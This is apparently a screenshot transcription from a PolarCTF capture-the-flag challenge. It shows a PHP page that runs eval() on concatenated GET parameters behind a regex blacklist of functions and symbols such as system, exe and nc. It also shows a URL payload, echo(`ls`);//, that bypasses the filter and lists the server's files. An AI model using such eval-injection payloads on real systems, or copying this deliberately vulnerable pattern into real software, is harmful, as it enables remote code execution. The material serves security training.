 <?php
# -*- coding: utf-8 -*-
# @Author: ShawRoot
# @Date: 2022-07-21 08:42:23
# @link: https://shawroot.cc
highlight_file(__FILE__);
$args1 = $_GET['args1'];
$args2 = $_GET['args2'];
$args3 = $_GET['args3'];
$evil = $args1.'('.$args2.')('.$args3.')'.';';
$blacklist = '/system|ass|exe|nc|eval|copy|write|\.|\>|\_|\^|\~|%|\$|\[|\]|\{|\}|\&|\-/i';
if (!preg_match($blacklist,$evil) and !ctype_space($evil) and ctype_graph($evil))
{
echo "<br>".$evil."<br>";
eval($evil);
}
?>
echo(`ls`);//(22)(33);
flagggg index.php
Elements Console Sources Network Performance Memory Application Privacy and security Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM
URL
http://3ef76e8b-727f-4edf-8fcd-65cf534d76cc.www.polarctf.com:8090/?args1=echo(`ls`);//&args2=22&args3=33